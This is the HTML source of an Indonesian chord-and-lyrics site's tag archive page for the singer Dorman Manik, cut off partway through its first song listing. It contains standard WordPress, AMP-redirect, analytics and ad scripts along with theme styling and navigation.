

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/dorman-manik/
body_size: 16042
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/dorman-manik\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Dorman Manik &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Dorman Manik Umpan Tag" href="https://chordmusic.info/tag/dorman-manik/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/3085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/dorman-manik/" />
<link rel="next" href="https://chordmusic.info/tag/dorman-manik/page/2/" />
<meta property="og:title" content="Dorman Manik &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/dorman-manik/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/dorman-manik/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/dorman-manik/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-dorman-manik tag-3085 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 22, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>Dorman Manik</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-12840" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/holan-di-angan-angan-dorman-manik-chord-lyric/" title="Permanent Link to Holan Di Angan Angan &#8211; Dorman Manik &#8211; Chord &#038; Lyric" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Holan-Di-Angan-Angan-Dorman-Manik-480x300.png" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="Holan Di Angan Angan - Dorman Manik" loading="lazy" title="Holan Di Angan Angan &#8211; Dorman Manik &#8211; Chord &#038; Lyric" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Holan%20Di%20Angan%20Angan%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fholan-di-angan-angan-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fholan-di-angan-angan-dorman-manik-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Holan-Di-Angan-Angan-Dorman-Manik.png&#038;description=Holan%20Di%20Angan%20Angan%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fholan-di-angan-angan-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Holan%20Di%20Angan%20Angan%20%26%238211%3B%20Dorman%20Manik%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fholan-di-angan-angan-dorman-manik-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12840" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12840" title="898 Views">898</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/folk-songs/" rel="category tag">folk songs</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/holan-di-angan-angan-dorman-manik-chord-lyric/" rel="bookmark">Holan Di Angan Angan &#8211; Dorman Manik &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
